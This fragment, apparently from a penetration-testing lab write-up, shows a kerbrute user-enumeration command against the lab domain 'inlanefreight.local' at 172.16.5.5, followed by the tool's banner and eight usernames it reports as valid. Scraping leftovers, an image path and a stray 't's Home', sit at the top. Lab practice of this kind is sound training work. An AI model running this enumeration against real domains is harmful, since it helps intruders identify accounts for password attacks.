 #kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt -t 50
t's Home
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 10/13/24 - Ronnie Flathers @ropnop
2024/10/13 17:52:37 >  Using KDC(s):
2024/10/13 17:52:37 >   172.16.5.5:88
2024/10/13 17:52:37 >  [+] VALID USERNAME:       jjones@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       sbrown@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       tjohnson@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       jwilson@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       bdavis@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       njohnson@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       asanchez@inlanefreight.local
2024/10/13 17:52:37 >  [+] VALID USERNAME:       dlewis@inlanefreight.local